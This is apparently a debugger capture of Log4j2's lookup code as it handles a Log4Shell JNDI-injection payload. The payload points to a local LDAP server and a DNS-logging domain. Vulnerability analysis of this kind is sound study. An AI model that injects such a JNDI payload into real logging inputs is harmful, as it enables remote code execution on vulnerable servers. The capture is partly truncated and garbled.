 182 public String lookup(final LogEvent event, String var) { event: "Logger=Log4j2Servlet.ServletDemo Level=ERROR Message=execute paylaod: ${jndi:ldap://127.0.0.1:1389/Basic/Dnsl
183 if (var == null) {
184 return null;
185 } else {
186 int prefixPos = var.indexOf(58); prefixPos: 4
187 if (prefixPos >= 0) {
188 String prefix = var.substring( i: 0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
189 String name = var.substring(prefixPos + 1); var: "jndi:ldap://127.0.0.1:1389/Basic/Dnslog/info.s .ceye.io" prefixPos: 4 name: "ldap://127.0.0.1:1389/Bas
190 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); lookup: JndiLookup@4193 prefix: "jndi" strLookupMap: size = 16
191 if (lookup instanceof ConfigurationAware) {
192 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
193 }
194
195 String value = null; value: null
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) lookup.lookup(event, name); event: "Logger=Log4j2Servlet.ServletDemo Level=ERROR Message=execute paylaod: ${jndi
198 }
199